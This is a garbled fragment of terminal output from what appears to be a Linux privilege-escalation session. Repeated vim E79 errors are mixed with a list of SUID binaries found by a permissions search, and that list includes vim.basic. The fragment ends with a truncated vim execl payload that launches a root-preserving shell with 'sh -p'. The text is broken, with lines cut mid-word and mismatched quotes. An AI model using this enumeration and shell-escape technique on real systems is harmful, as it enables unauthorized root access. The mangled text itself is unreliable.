 E79: Cannot expand wildcards -perm -u=s -type f 2>/dev/null
/usr/bin/sudo
E79: Cannot expand wildcards
/usr/bin/gpasswd
E79: Cannot expand wildcards
/usr/bin/traceroute6.iputils
E79: Cannot expand wildcards
/usr/bin/chsh
E79: Cannot expand wildcards
/usr/bin/passwd
E79: Cannot expand wildcards
/usr/bin/vim.basic
E79: Cannot expand wildcards
/usr/lib/eject/dmcrypt-get-device
E79: Cannot expand wildcards
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
E79: Cannot expand wildcards
/usr/lib/policykit-1/polkit-agent-helper-1
E79: Cannot expand wildcardsn-launch-helper
/bin/umount
E79: Cannot expand wildcards
/bin/ping
E79: Cannot expand wildcards
-- More --
<execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'